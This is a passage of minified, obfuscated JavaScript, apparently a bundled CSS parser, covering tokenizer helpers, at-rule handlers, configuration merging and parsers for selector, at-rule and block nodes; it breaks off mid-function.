B=()=>{},E=0x21,z=0x23,L=0x3b,F=0x7b,b=0x0;function y(O){return function(){return this[O]();};}function U(O){const B2=a2h,Y=Object[B2(0x79d)](null);for(const v of Object[B2(0x17b)](O)){const I=O[v],J=I[B2(0xa80)]||I;J&&(Y[v]=J);}return Y;}function M(O){const B3=a2h;let Y='',v=B3(0xfd6),I=!0x1,J=B,S=!0x1;const N=new X['A1'](),G=Object[B3(0x9cd)](new X['eV'](),function(j){const B4=B3,H={'context':Object[B4(0x79d)](null),'features':Object[B4(0x9cd)](Object[B4(0x79d)](null),j[B4(0x165)]),'scope':Object[B4(0x9cd)](Object[B4(0x79d)](null),j[B4(0xc95)]),'atrule':U(j[B4(0xd83)]),'pseudo':U(j[B4(0x4c3)]),'node':U(j[B4(0x84f)])};for(const [C,D]of Object[B4(0x843)](j[B4(0x678)]))switch(typeof D){case B4(0x779):H[B4(0xd99)][C]=D;break;case B4(0xc82):H[B4(0xd99)][C]=y(D);}return{'config':H,...H,...H[B4(0x84f)]};}(O||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':k['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':j=>j===F?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':j=>j===F||j===L?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':j=>j===E||j===L?0x1:0x0,'consumeUntilSemicolonIncluded':j=>j===L?0x2:0x0,'createList':()=>new A['B'](),'createSingleNodeList':j=>new A['B']()[B3(0xf9f)](j),'getFirstListNode':j=>j&&j[B3(0x20b)],'getLastListNode':j=>j&&j[B3(0xd5f)],'parseWithFallback'(j,H){const B5=B3,C=this[B5(0x425)];try{return j[B5(0x2cf)](this);}catch(D){if(S)throw D;this[B5(0x68a)](C-this[B5(0x425)]);const q=H[B5(0x2cf)](this);return S=!0x0,J(D,q),S=!0x1,q;}},'lookupNonWSType'(j){const B6=B3;let H;do{if(H=this[B6(0x8ba)](j++),H!==X['M$']&&H!==X['Mw'])return H;}while(H!==b);return b;},'charCodeAt':j=>j>=0x0&&j<Y[B3(0x1011)]?Y[B3(0xc2f)](j):0x0,'substring':(j,H)=>Y[B3(0xe18)](j,H),'substrToCursor'(j){const B7=B3;return this[B7(0xf1f)][B7(0xe18)](j,this[B7(0xc1c)]);},'cmpChar':(j,H)=>(0x0,X['Nb'])(Y,j,H),'cmpStr':(j,H,C)=>(0x0,X['$C'])(Y,j,H,C),'consume'(j){const B8=B3,H=this[B8(0xc1c)];return this[B8(0xb14)](j),this[B8(0x22a)](H);},'consumeFunctionName'(){const B9=B3,j=Y[B9(0xe18)](this[B9(0xc1c)],this[B9(0x994)]-0x1);return this[B9(0xb14)](X['zt']),j;},'consumeNumber'(j){const Bu=B3,H=Y[Bu(0xe18)](this[Bu(0xc1c)],(0x0,X['yQ'])(Y,this[Bu(0xc1c)]));return this[Bu(0xb14)](j),H;},'eat'(j){const Bh=B3;if(this[Bh(0xf5c)]!==j){const H=X['uX'][j][Bh(0xc7f)](0x0,-0x6)[Bh(0xe15)](/-/g,'\x20')[Bh(0xe15)](/^./,q=>q[Bh(0x9ad)]());let C=(/[[\](){}]/[Bh(0x39e)](H)?'\x22'+H+'\x22':H)+Bh(0x1e3),D=this[Bh(0xc1c)];switch(j){case X['Vy']:this[Bh(0xf5c)]===X['zt']||this[Bh(0xf5c)]===X['s0']?(D=this[Bh(0x994)]-0x1,C=Bh(0xe35)):C=Bh(0xfd8);break;case X['Vw']:this[Bh(0xe30)](z)&&(this[Bh(0x713)](),D++,C=Bh(0xb4c));break;case X['Ne']:this[Bh(0xf5c)]===X['wN']&&(D=this[Bh(0x994)],C=Bh(0x787));}this[Bh(0x817)](C,D);}this[Bh(0x713)]();},'eatIdent'(j){const Bd=B3;this[Bd(0xf5c)]===X['Vy']&&!0x1!==this[Bd(0xe3d)](0x0,j)||this[Bd(0x817)](Bd(0x6e6)+j+Bd(0x34c)),this[Bd(0x713)]();},'eatDelim'(j){const BZ=B3;this[BZ(0xe30)](j)||this[BZ(0x817)](BZ(0x901)+String[BZ(0xbbe)](j)+BZ(0x34c)),this[BZ(0x713)]();},'getLocation':(j,H)=>I?N[B3(0xd55)](j,H,v):null,'getLocationFromList'(j){const Bm=B3;if(I){const H=this[Bm(0x450)](j),C=this[Bm(0xf0d)](j);return N[Bm(0xd55)](null!==H?H[Bm(0x187)][Bm(0x232)][Bm(0x60c)]-N[Bm(0x84e)]:this[Bm(0xc1c)],null!==C?C[Bm(0x187)][Bm(0x427)][Bm(0x60c)]-N[Bm(0x84e)]:this[Bm(0xc1c)],v);}return null;},'error'(j,H){const BR=B3,C=void 0x0!==H&&H<Y[BR(0x1011)]?N[BR(0x536)](H):this[BR(0x3ec)]?N[BR(0x536)]((0x0,X['Z4'])(Y,Y[BR(0x1011)]-0x1)):N[BR(0x536)](this[BR(0xc1c)]);throw new K['u'](j||BR(0x49d),Y,C[BR(0x60c)],C[BR(0x638)],C[BR(0x263)],N[BR(0xdea)],N[BR(0xe60)]);}});return Object[B3(0x9cd)](function(j,H){const BV=B3;Y=j,H=H||{},G[BV(0x28a)](Y,X['qw']),N[BV(0x28a)](Y,H[BV(0x60c)],H[BV(0x638)],H[BV(0x263)]),v=H[BV(0x219)]||BV(0xfd6),I=Boolean(H[BV(0x93f)]),J=BV(0x779)==typeof H[BV(0xe22)]?H[BV(0xe22)]:B,S=!0x1,G[BV(0x86a)]=!(BV(0x86a)in H)||Boolean(H[BV(0x86a)]),G[BV(0x9cc)]=!(BV(0x9cc)in H)||Boolean(H[BV(0x9cc)]),G[BV(0xbfd)]=!(BV(0xbfd)in H)||Boolean(H[BV(0xbfd)]),G[BV(0x69d)]=BV(0x69d)in H&&Boolean(H[BV(0x69d)]);const {context:C=BV(0x8dd),onComment:D}=H;if(C in G[BV(0xd99)]==0x0)throw new Error(BV(0xa7c)+C+'`');BV(0x779)==typeof D&&G[BV(0x4a4)]((T,Q,W)=>{const Bx=BV;if(T===X['Mw']){const P=G[Bx(0x536)](Q,W),u0=(0x0,X['$C'])(Y,W-0x2,W,'*/')?Y[Bx(0xc7f)](Q+0x2,W-0x2):Y[Bx(0xc7f)](Q+0x2,W);D(u0,P);}});const q=G[BV(0xd99)][C][BV(0x2cf)](G,H);return G[BV(0x3ec)]||G[BV(0x817)](),q;},{'SyntaxError':K['u'],'config':G[B3(0x8a1)]});}},0x245f:(m,R,V)=>{'use strict';V['d'](R,{'s':()=>A});var x=V(0x11ac);function A(K){const BA=a2h,X=this[BA(0xe3b)]();let k=!0x1;const B={'recognizer':K};for(;!this[BA(0x3ec)];){switch(this[BA(0xf5c)]){case x['Mw']:this[BA(0x713)]();continue;case x['M$']:k=!0x0,this[BA(0x713)]();continue;}let E=K[BA(0x412)][BA(0x2cf)](this,B);if(void 0x0===E)break;k&&(K[BA(0x6a3)]&&K[BA(0x6a3)][BA(0x2cf)](this,E,X,B),k=!0x1),X[BA(0x346)](E);}return k&&K[BA(0x6a3)]&&K[BA(0x6a3)][BA(0x2cf)](this,null,X,B),X;}},0x1db5:(m,R,V)=>{'use strict';const BK=a2h;V['d'](R,{'A':()=>K});var x=V(0x11ac);const A=new Set([BK(0xa6a),BK(0x440),BK(0xafd),'or']),K={'parse':{'prelude'(){const BX=BK,X=this[BX(0xe3b)]();if(this[BX(0xf5c)]===x['Vy']){const k=this[BX(0xe18)](this[BX(0xc1c)],this[BX(0x994)]);A[BX(0x382)](k[BX(0x8fc)]())||X[BX(0x346)](this[BX(0xafc)]());}return X[BX(0x346)](this[BX(0x2be)](BX(0x579))),X;},'block'(X=!0x1){const Bk=BK;return this[Bk(0x33f)](X);}}};},0x113f:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude':null,'block'(){const BB=a2h;return this[BB(0x33f)](!0x0);}}};},0x1109:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>X});var x=V(0x11ac);function A(k,B){const BE=a2h;return this[BE(0x2b2)](()=>{const Bz=BE;try{return k[Bz(0x2cf)](this);}finally{this[Bz(0x85b)](),this[Bz(0xcca)](0x0)!==x['no']&&this[Bz(0x817)]();}},B||(()=>this[BE(0xb9a)](null,!0x0)));}const K={'layer'(){const BL=a2h;this[BL(0x85b)]();const k=this[BL(0xe3b)](),B=A[BL(0x2cf)](this,this[BL(0x911)]);return BL(0xb9a)===B[BL(0x1db)]&&''===B[BL(0x803)]||k[BL(0x346)](B),k;},'supports'(){const Bl=a2h;this[Bl(0x85b)]();const k=this[Bl(0xe3b)](),B=A[Bl(0x2cf)](this,this[Bl(0xdbf)],()=>A[Bl(0x2cf)](this,()=>this[Bl(0x2be)](Bl(0x7c2))));return Bl(0xb9a)===B[Bl(0x1db)]&&''===B[Bl(0x803)]||k[Bl(0x346)](B),k;}},X={'parse':{'prelude'(){const BF=a2h,k=this[BF(0xe3b)]();switch(this[BF(0xf5c)]){case x['Qf']:k[BF(0x346)](this[BF(0x510)]());break;case x['s0']:case x['zt']:k[BF(0x346)](this[BF(0x883)]());break;default:this[BF(0x817)](BF(0x88b));}return this[BF(0x85b)](),this[BF(0xf5c)]===x['Vy']&&this[BF(0x18b)](this[BF(0xc1c)],this[BF(0x994)],BF(0x840))?k[BF(0x346)](this[BF(0xafc)]()):this[BF(0xf5c)]===x['zt']&&this[BF(0x18b)](this[BF(0xc1c)],this[BF(0x994)],BF(0x30c))&&k[BF(0x346)](this[BF(0x62c)](null,K)),this[BF(0x85b)](),this[BF(0xf5c)]===x['zt']&&this[BF(0x18b)](this[BF(0xc1c)],this[BF(0x994)],BF(0x548))&&k[BF(0x346)](this[BF(0x62c)](null,K)),this[BF(0xcca)](0x0)!==x['Vy']&&this[BF(0xcca)](0x0)!==x['AJ']||k[BF(0x346)](this[BF(0x5cb)]()),k;},'block':null}};},0x25fe:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>b});var x=V(0x1db5),A=V(0x113f),K=V(0x1109),X=V(0x131f),k=V(0x932),B=V(0xd86),E=V(0x1963),z=V(0x13ae),L=V(0x25cc),F=V(0x1450);const b={'container':x['A'],'font-face':A['A'],'import':K['A'],'layer':X['A'],'media':k['A'],'nest':B['A'],'page':E['A'],'scope':z['A'],'starting-style':L['A'],'supports':F['A']};},0x131f:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const Bb=a2h;return this[Bb(0x819)](this[Bb(0xf7d)]());},'block'(){const Be=a2h;return this[Be(0x33f)](!0x1);}}};},0x932:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const By=a2h;return this[By(0x819)](this[By(0x5cb)]());},'block'(A=!0x1){const BU=a2h;return this[BU(0x33f)](A);}}};},0xd86:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const BM=a2h;return this[BM(0x819)](this[BM(0x1b9)]());},'block'(){const Bg=a2h;return this[Bg(0x33f)](!0x0);}}};},0x1963:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const BO=a2h;return this[BO(0x819)](this[BO(0x1b9)]());},'block'(){const BY=a2h;return this[BY(0x33f)](!0x0);}}};},0x13ae:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const Bn=a2h;return this[Bn(0x819)](this[Bn(0xdc8)]());},'block'(A=!0x1){const Bv=a2h;return this[Bv(0x33f)](A);}}};},0x25cc:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude':null,'block'(A=!0x1){const BI=a2h;return this[BI(0x33f)](A);}}};},0x1450:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'parse':{'prelude'(){const BJ=a2h;return this[BJ(0x819)](this[BJ(0x2be)](BJ(0x7c2)));},'block'(A=!0x1){const Bf=a2h;return this[Bf(0x33f)](A);}}};},0x1f49:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>X});var x=V(0x1304),A=V(0xd33),K=V(0x791);const X={'generic':!0x0,'cssWideKeywords':x['v'],...A['A'],'node':K};},0x58d:(m,R,V)=>{'use strict';function x(X,k){const BS=a2h;return BS(0xc82)==typeof k&&/^\s*\|/[BS(0x39e)](k)?BS(0xc82)==typeof X?X+k:k[BS(0xe15)](/^\s*\|\s*/,''):k||null;}function A(X,k){const Bi=a2h,B=Object[Bi(0x79d)](null);for(const [E,z]of Object[Bi(0x843)](X))if(z){B[E]={};for(const L of Object[Bi(0x17b)](z))k[Bi(0xbc0)](L)&&(B[E][L]=z[L]);}return B;}function K(X,k){const BN=a2h,B={...X};for(const [E,z]of Object[BN(0x843)](k))switch(E){case BN(0xab2):B[E]=Boolean(z);break;case BN(0x95f):B[E]=X[E]?[...X[E],...z]:z||[];break;case BN(0xe8d):B[E]={...X[E]};for(const [L,l]of Object[BN(0x843)](z))B[E][L]=Array[BN(0x771)](l)?l:[];break;case BN(0x6f7):B[E]={...X[E]};for(const [F,b]of Object[BN(0x843)](z)){const y=B[E][F]||{},U=B[E][F]={'prelude':y[BN(0x2f1)]||null,'descriptors':{...y[BN(0x8b1)]}};if(b){U[BN(0x2f1)]=b[BN(0x2f1)]?x(U[BN(0x2f1)],b[BN(0x2f1)]):U[BN(0x2f1)]||null;for(const [M,g]of Object[BN(0x843)](b[BN(0x8b1)]||{}))U[BN(0x8b1)][M]=g?x(U[BN(0x8b1)][M],g):null;Object[BN(0x17b)](U[BN(0x8b1)])[BN(0x1011)]||(U[BN(0x8b1)]=null);}}break;case BN(0x7fc):case BN(0x8e1):B[E]={...X[E]};for(const [O,Y]of Object[BN(0x843)](z))B[E][O]=x(B[E][O],Y);break;case BN(0xc95):case BN(0x165):B[E]={...X[E]};for(const [v,I]of Object[BN(0x843)](z))B[E][v]={...B[E][v],...I};break;case BN(0x678):B[E]={...X[E],...z};break;case BN(0xd83):case BN(0x4c3):B[E]={...X[E],...A(z,[BN(0xa80)])};break;case BN(0x84f):B[E]={...X[E],...A(z,[BN(0xefd),BN(0x7bf),BN(0xa80),BN(0x976),BN(0xba2)])};}return B;}V['d'](R,{'A':()=>K});},0x2320:(m,R,V)=>{'use strict';const BG=a2h;V['d'](R,{'A':()=>k});var x=V(0x80b),A=V(0x25fe),K=V(0x242f),X=V(0x6d7);const k={'parseContext':{'default':BG(0x767),'stylesheet':BG(0x767),'atrule':BG(0x9ea),'atrulePrelude'(B){const Bj=BG;return this[Bj(0xca4)](B[Bj(0xd83)]?String(B[Bj(0xd83)]):null);},'mediaQueryList':BG(0x5cb),'mediaQuery':BG(0x97d),'condition'(B){const Bt=BG;return this[Bt(0x2be)](B[Bt(0x7f5)]);},'rule':BG(0xae1),'selectorList':BG(0x1b9),'selector':BG(0xd30),'block'(){const BH=BG;return this[BH(0x33f)](!0x0);},'declarationList':BG(0xbae),'declaration':BG(0xdbf),'value':BG(0x5f6)},'features':{'supports':{'selector'(){const Bs=BG;return this[Bs(0xd30)]();}},'container':{'style'(){const Bp=BG;return this[Bp(0xdbf)]();}}},'scope':x,'atrule':A['A'],'pseudo':K['A'],'node':X};},0xe9:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>x});const x={'node':V(0x791)};},0x2162:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>L});var x=V(0x11ac),A=V(0x1766),K=V(0x772),X=V(0x2043),k=V(0x2495),B=V(0x1d09),E=V(0x58d);function z(F){const Ba=a2h,b=(0x0,A['C'])(F),y=(0x0,k['j'])(F),U=(0x0,K['o'])(F),{fromPlainObject:M,toPlainObject:g}=(0x0,X['L'])(y),O={'lexer':null,'createLexer':Y=>new B['J'](Y,O,O[Ba(0x69b)][Ba(0x7bf)]),'tokenize':x['qw'],'parse':b,'generate':U,'walk':y,'find':y[Ba(0x950)],'findLast':y[Ba(0xc67)],'findAll':y[Ba(0x63a)],'fromPlainObject':M,'toPlainObject':g,'fork'(Y){const BC=Ba,v=(0x0,E['A'])({},F);return z(BC(0x779)==typeof Y?Y(v):(0x0,E['A'])(v,Y));}};return O[Ba(0x69b)]=new B['J']({'generic':F[Ba(0xab2)],'cssWideKeywords':F[Ba(0x95f)],'units':F[Ba(0xe8d)],'types':F[Ba(0x7fc)],'atrules':F[Ba(0x6f7)],'properties':F[Ba(0x8e1)],'node':F[Ba(0x84f)]},O),O;}const L=F=>z((0x0,E['A'])({},F));},0x1dd3:(m,R,V)=>{'use strict';function x(){const Bc=a2h;return this[Bc(0x819)](this[Bc(0xb9a)](null,!0x1));}V['d'](R,{'A':()=>x});},0x20a0:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>A});var x=V(0x11ac);function A(){const Br=a2h,K=this[Br(0xe3b)]();if(this[Br(0x85b)](),K[Br(0x346)](this[Br(0xafc)]()),this[Br(0x85b)](),this[Br(0xf5c)]===x['A9']){K[Br(0x346)](this[Br(0xec3)]());const X=this[Br(0x425)],k=this[Br(0x69d)]?this[Br(0x5f6)](null):this[Br(0xb9a)](this[Br(0xfed)],!0x1);if(Br(0x5f6)===k[Br(0x1db)]&&k[Br(0x16a)][Br(0x9c4)]){for(let B=X-this[Br(0x425)];B<=0x0;B++)if(this[Br(0x8ba)](B)===x['M$']){k[Br(0x16a)][Br(0xf9f)]({'type':Br(0xc88),'loc':null,'value':'\x20'});break;}}K[Br(0x346)](k);}return K;}},0x1254:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>k});var x=V(0x2162),A=V(0x1f49),K=V(0x2320),X=V(0xe9);const k=(0x0,x['A'])({...A['A'],...K['A'],...X['A']});},0x1a26:(R,V,x)=>{'use strict';const Bo=a2h;x['r'](V),x['d'](V,{'generate':()=>O,'name':()=>y,'parse':()=>M,'structure':()=>U});var A=x(0x11ac);const K=0x2b,X=0x2d,k=0x6e,B=!0x0,E=!0x1;function z(Y,v){const BD=a2h;let I=this[BD(0xc1c)]+Y;const J=this[BD(0xc2f)](I);for(J!==K&&J!==X||(v&&this[BD(0x817)](BD(0x4e8)),I++);I<this[BD(0x994)];I++)(0x0,A['yp'])(this[BD(0xc2f)](I))||this[BD(0x817)](BD(0x3a0),I);}function L(Y){const Bq=a2h;return z[Bq(0x2cf)](this,0x0,Y);}function F(Y,v){const BT=a2h;if(!this[BT(0x990)](this[BT(0xc1c)]+Y,v)){let I='';switch(v){case k:I=BT(0xecb);break;case X:I=BT(0x54c);}this[BT(0x817)](I,this[BT(0xc1c)]+Y);}}function b(){const Bw=a2h;let Y=0x0,v=0x0,I=this[Bw(0xf5c)];for(;I===A['M$']||I===A['Mw'];)I=this[Bw(0x8ba)](++Y);if(I!==A['wN']){if(!this[Bw(0xe30)](K,Y)&&!this[Bw(0xe30)](X,Y))return null;v=this[Bw(0xe30)](K,Y)?K:X;do{I=this[Bw(0x8ba)](++Y);}while(I===A['M$']||I===A['Mw']);I!==A['wN']&&(this[Bw(0x68a)](Y),L[Bw(0x2cf)](this,B));}return Y>0x0&&this[Bw(0x68a)](Y),0x0===v&&(I=this[Bw(0xc2f)](this[Bw(0xc1c)]),I!==K&&I!==X&&this[Bw(0x817)](Bw(0x65c))),L[Bw(0x2cf)](this,0x0!==v),v===X?'-'+this[Bw(0xb6f)](A['wN']):this[Bw(0xb6f)](A['wN']);}const y=Bo(0x89a),U={'a':[String,null],'b':[String,null]};function M(){const BQ=Bo,Y=this[BQ(0xc1c)];let v=null,I=null;if(this[BQ(0xf5c)]===A['wN'])L[BQ(0x2cf)](this,E),I=this[BQ(0xb6f)](A['wN']);else{if(this[BQ(0xf5c)]===A['Vy']&&this[BQ(0x990)](this[BQ(0xc1c)],X))switch(v='-1',F[BQ(0x2cf)](this,0x1,k),this[BQ(0x994)]-this[BQ(0xc1c)]){case 0x2:this[BQ(0x713)](),I=b[BQ(0x2cf)](this);break;case 0x3:F[BQ(0x2cf)](this,0x2,X),this[BQ(0x713)](),this[BQ(0x85b)](),L[BQ(0x2cf)](this,B),I='-'+this[BQ(0xb6f)](A['wN']);break;default:F[BQ(0x2cf)](this,0x2,X),z[BQ(0x2cf)](this,0x3,B),this[BQ(0x713)](),I=this[BQ(0x22a)](Y+0x2);}else{if(this[BQ(0xf5c)]===A['Vy']||this[BQ(0xe30)](K)&&this[BQ(0x8ba)](0x1)===A['Vy']){let J=0x0;switch(v='1',this[BQ(0xe30)](K)&&(J=0x1,this[BQ(0x713)]()),F[BQ(0x2cf)](this,0x0,k),this[BQ(0x994)]-this[BQ(0xc1c)]){case 0x1:this[BQ(0x713)](),I=b[BQ(0x2cf)](this);break;case 0x2:F[BQ(0x2cf)](this,0x1,X),this[BQ(0x713)](),this[BQ(0x85b)](),L[BQ(0x2cf)](this,B),I='-'+this[BQ(0xb6f)](A['wN']);break;default:F[BQ(0x2cf)](this,0x1,X),z[BQ(0x2cf)](this,0x2,B),this[BQ(0x713)](),I=this[BQ(0x22a)](Y+J+0x1);}}else{if(this[BQ(0xf5c)]===A['fg']){const S=this[BQ(0xc2f)](this[BQ(0xc1c)]),N=S===K||S===X;let G=this[BQ(0xc1c)]+N;for(;G<this[BQ(0x994)]&&(0x0,A['yp'])(this[BQ(0xc2f)](G));G++);G===this[BQ(0xc1c)]+N&&this[BQ(0x817)](BQ(0x3a0),this[BQ(0xc1c)]+N),F[BQ(0x2cf)](this,G-this[BQ(0xc1c)],k),v=this[BQ(0xe18)](Y,G),G+0x1===this[BQ(0x994)]?(this[BQ(0x713)](),I=b[BQ(0x2cf)](this)):(F[BQ(0x2cf)](this,G-this[BQ(0xc1c)]+0x1,X),G+0x2===this[BQ(0x994)]?(this[BQ(0x713)](),this[BQ(0x85b)](),L[BQ(0x2cf)](this,B),I='-'+this[BQ(0xb6f)](A['wN'])):(z[BQ(0x2cf)](this,G-this[BQ(0xc1c)]+0x2,B),this[BQ(0x713)](),I=this[BQ(0x22a)](G+0x1)));}else this[BQ(0x817)]();}}}return null!==v&&v[BQ(0xc2f)](0x0)===K&&(v=v[BQ(0x5df)](0x1)),null!==I&&I[BQ(0xc2f)](0x0)===K&&(I=I[BQ(0x5df)](0x1)),{'type':BQ(0x89a),'loc':this[BQ(0x536)](Y,this[BQ(0xc1c)]),'a':v,'b':I};}function O(Y){const BW=Bo;if(Y['a']){const v=('+1'===Y['a']||'1'===Y['a']?'n':'-1'===Y['a']&&'-n')||Y['a']+'n';if(Y['b']){const I='-'===Y['b'][0x0]||'+'===Y['b'][0x0]?Y['b']:'+'+Y['b'];this[BW(0x954)](v+I);}else this[BW(0x954)](v);}else this[BW(0x954)](Y['b']);}},0xdc2:(m,R,V)=>{'use strict';const E1=a2h;V['r'](R),V['d'](R,{'generate':()=>z,'name':()=>X,'parse':()=>E,'structure':()=>B,'walkContext':()=>k});var x=V(0x11ac);function A(){const BP=a2h;return this[BP(0xb9a)](this[BP(0x8ed)],!0x0);}function K(){const E0=a2h;for(let L,F=0x1;L=this[E0(0x8ba)](F);F++){if(L===x['Q0'])return!0x0;if(L===x['X6']||L===x['zu'])return!0x1;}return!0x1;}const X=E1(0x9ea),k=E1(0xd83),B={'name':String,'prelude':[E1(0xca4),E1(0xb9a),null],'block':[E1(0x33f),null]};function E(L=!0x1){const E2=E1,F=this[E2(0xc1c)];let b,y,U=null,M=null;switch(this[E2(0xb14)](x['zu']),b=this[E2(0x22a)](F+0x1),y=b[E2(0x8fc)](),this[E2(0x85b)](),!0x1===this[E2(0x3ec)]&&this[E2(0xf5c)]!==x['X6']&&this[E2(0xf5c)]!==x['Qq']&&(U=this[E2(0x86a)]?this[E2(0x2b2)](this[E2(0xca4)][E2(0x20c)](this,b,L),A):A[E2(0x2cf)](this,this[E2(0x425)]),this[E2(0x85b)]()),this[E2(0xf5c)]){case x['Qq']:this[E2(0x713)]();break;case x['X6']:M=hasOwnProperty[E2(0x2cf)](this[E2(0xd83)],y)&&E2(0x779)==typeof this[E2(0xd83)][y][E2(0x22f)]?this[E2(0xd83)][y][E2(0x22f)][E2(0x2cf)](this,L):this[E2(0x33f)](K[E2(0x2cf)](this));}return{'type':E2(0x9ea),'loc':this[E2(0x536)](F,this[E2(0xc1c)]),'name':b,'prelude':U,'block':M};}function z(L){const E3=E1;this[E3(0x2f0)](x['zu'],'@'+L[E3(0xefd)]),null!==L[E3(0x2f1)]&&this[E3(0x84f)](L[E3(0x2f1)]),L[E3(0x22f)]?this[E3(0x84f)](L[E3(0x22f)]):this[E3(0x2f0)](x['Qq'],';');}},0x1a05:(m,R,V)=>{'use strict';const E4=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>X,'walkContext':()=>K});var x=V(0x11ac);const A=E4(0xca4),K=E4(0x3e2),X={'children':[[]]};function k(E){const E5=E4;let z=null;return null!==E&&(E=E[E5(0x8fc)]()),this[E5(0x85b)](),z=hasOwnProperty[E5(0x2cf)](this[E5(0xd83)],E)&&E5(0x779)==typeof this[E5(0xd83)][E][E5(0x2f1)]?this[E5(0xd83)][E][E5(0x2f1)][E5(0x2cf)](this):this[E5(0x250)](this[E5(0xc95)][E5(0xca4)]),this[E5(0x85b)](),!0x0!==this[E5(0x3ec)]&&this[E5(0xf5c)]!==x['X6']&&this[E5(0xf5c)]!==x['Qq']&&this[E5(0x817)](E5(0xb9d)),{'type':E5(0xca4),'loc':this[E5(0xf33)](z),'children':z};}function B(E){const E6=E4;this[E6(0x16a)](E);}},0x578:(R,V,x)=>{'use strict';const E9=a2h;x['r'](V),x['d'](V,{'generate':()=>M,'name':()=>b,'parse':()=>U,'structure':()=>y});var A=x(0x11ac);const K=0x24,X=0x2a,k=0x3d,B=0x5e,E=0x7c,z=0x7e;function L(){const E7=a2h;this[E7(0x3ec)]&&this[E7(0x817)](E7(0x24f));const O=this[E7(0xc1c)];let Y=!0x1;return this[E7(0xe30)](X)?(Y=!0x0,this[E7(0x713)]()):this[E7(0xe30)](E)||this[E7(0xb14)](A['Vy']),this[E7(0xe30)](E)?this[E7(0xc2f)](this[E7(0xc1c)]+0x1)!==k?(this[E7(0x713)](),this[E7(0xb14)](A['Vy'])):Y&&this[E7(0x817)](E7(0xfd8),this[E7(0x994)]):Y&&this[E7(0x817)](E7(0x6e8)),{'type':E7(0xafc),'loc':this[E7(0x536)](O,this[E7(0xc1c)]),'name':this[E7(0x22a)](O)};}function F(){const E8=a2h,O=this[E8(0xc1c)],Y=this[E8(0xc2f)](O);return Y!==k&&Y!==z&&Y!==B&&Y!==K&&Y!==X&&Y!==E&&this[E8(0x817)](E8(0x676)),this[E8(0x713)](),Y!==k&&(this[E8(0xe30)](k)||this[E8(0x817)](E8(0xf66)),this[E8(0x713)]()),this[E8(0x22a)](O);}const b=E9(0x93c),y={'name':E9(0xafc),'matcher':[String,null],'value':[E9(0x510),E9(0xafc),null],'flags':[String,null]};function U(){const Eu=E9,O=this[Eu(0xc1c)];let Y,v=null,I=null,J=null;return this[Eu(0xb14)](A['hk']),this[Eu(0x85b)](),Y=L[Eu(0x2cf)](this),this[Eu(0x85b)](),this[Eu(0xf5c)]!==A['Oh']&&(this[Eu(0xf5c)]!==A['Vy']&&(v=F[Eu(0x2cf)](this),this[Eu(0x85b)](),I=this[Eu(0xf5c)]===A['Qf']?this[Eu(0x510)]():this[Eu(0xafc)](),this[Eu(0x85b)]()),this[Eu(0xf5c)]===A['Vy']&&(J=this[Eu(0xb6f)](A['Vy']),this[Eu(0x85b)]())),this[Eu(0xb14)](A['Oh']),{'type':Eu(0x93c),'loc':this[Eu(0x536)](O,this[Eu(0xc1c)]),'name':Y,'matcher':v,'value':I,'flags':J};}function M(O){const Eh=E9;this[Eh(0x2f0)](A['_i'],'['),this[Eh(0x84f)](O[Eh(0xefd)]),null!==O[Eh(0xaa4)]&&(this[Eh(0x954)](O[Eh(0xaa4)]),this[Eh(0x84f)](O[Eh(0x803)])),null!==O[Eh(0x758)]&&this[Eh(0x2f0)](A['Vy'],O[Eh(0x758)]),this[Eh(0x2f0)](A['_i'],']');}},0x39c:(m,R,V)=>{'use strict';const EV=a2h;V['r'](R),V['d'](R,{'generate':()=>b,'name':()=>E,'parse':()=>F,'structure':()=>L,'walkContext':()=>z});var x=V(0x11ac);const A=0x26;function K(){const Ed=a2h;return this[Ed(0xb9a)](null,!0x0);}function X(){const EZ=a2h;return this[EZ(0x2b2)](this[EZ(0xae1)],K);}function k(){const Em=a2h;return this[Em(0xb9a)](this[Em(0x2a2)],!0x0);}function B(){const ER=a2h;if(this[ER(0xf5c)]===x['Qq'])return k[ER(0x2cf)](this,this[ER(0x425)]);const y=this[ER(0x2b2)](this[ER(0xdbf)],k);return this[ER(0xf5c)]===x['Qq']&&this[ER(0x713)](),y;}const E=EV(0x33f),z=EV(0x22f),L={'children':[[EV(0x9ea),EV(0xae1),EV(0xdbf)]]};function F(y){const Ex=EV,U=y?B:X,M=this[Ex(0xc1c)];let g=this[Ex(0xe3b)]();this[Ex(0xb14)](x['X6']);O:for(;!this[Ex(0x3ec)];)switch(this[Ex(0xf5c)]){case x['Q0']:break O;case x['M$']:case x['Mw']:this[Ex(0x713)]();break;case x['zu']:g[Ex(0x346)](this[Ex(0x2b2)](this[Ex(0x9ea)][Ex(0x20c)](this,y),K));break;default:y&&this[Ex(0xe30)](A)?g[Ex(0x346)](X[Ex(0x2cf)](this)):g[Ex(0x346)](U[Ex(0x2cf)](this));}return this[Ex(0x3ec)]||this[Ex(0xb14)](x['Q0']),{'type':Ex(0x33f),'loc':this[Ex(0x536)](M,this[Ex(0xc1c)]),'children':g};}function b(y){const EA=EV;this[EA(0x2f0)](x['X6'],'{'),this[EA(0x16a)](y,U=>{const 